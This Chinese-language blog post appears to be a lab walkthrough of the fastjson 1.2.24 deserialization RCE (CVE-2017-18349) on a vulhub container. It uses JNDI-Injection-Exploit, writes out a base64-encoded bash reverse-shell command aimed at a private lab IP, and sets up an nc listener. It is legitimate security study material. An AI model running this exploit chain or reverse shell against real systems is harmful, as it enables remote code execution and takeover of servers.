fastjson 1.2.24 反序列化RCE漏洞复现
CVE-2017-18349
漏洞描述
FastJson是阿里巴巴的开源JSON解析库,它可以解析JSON格式的字符串,支持将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean。
漏洞影响版本
Fastjson1.2.24及之前版本
漏洞原理
fastjson在解析json对象时,会使用autoType实例化某一个具体的类,并调用set/get方法访问属性。漏洞出现在Fastjson autoType处理json对象时,没有对@type字段进行完整的安全性验证,我们可以传入危险的类并调用危险类连接远程RMI服务器,通过恶意类执行恶意代码,进而实现远程代码执行漏洞。
漏洞复现

环境搭建
利用vulhub的docker镜像快速搭建

环境运行后,访问http://your-ip:8090即可看到JSON格式的输出。
漏洞利用

code1:
向发送POST一个JSON对象,就可以更新服务端的信息
1 | curl http://192.168.142.133:8090/ -H "Content-Type: application/json" --data '{"name":"hello", "age":20}' |

可以使用 JNDI-Injection-Exploit 生成JNDI链接并启动后端相关服务

JNDI-Injection-Exploit介绍和安装在GitHub都有(安装需要Java和Maven环境去编译)
1 | https://github.com/welk1n/JNDI-Injection-Exploit/tree/master |

运行 JNDI-Injection-Exploit
1 | java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/shell" -A "192.168.142.133" |

在burp上进行抓包发送payload
1 | POST / |
进入docker验证是否成功

命令成功执行


进行反弹shell
1 | java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4xMzMvNTU1NSAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.142.133" |

开启nc监听
burp发送payload
1 | POST / |
成功拿到shell
code2:
vulhub给的wp:是使用 marshalsec
1 | https://github.com/mbechler/marshalsec |
最后burp发送的json对象可以使用burp上面的FastJsonScan插件生成
1 | https://github.com/pmiaowu/BurpFastJsonScan |
漏洞修复
安装最新版本或打上官方补丁
复现环境所需安装包以及工具

1 | 链接:https://pan.baidu.com/s/19Fq7lAq5oJ2NzNbFUKPHNQ?pwd=m9mm |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Sword技术分享!
评论





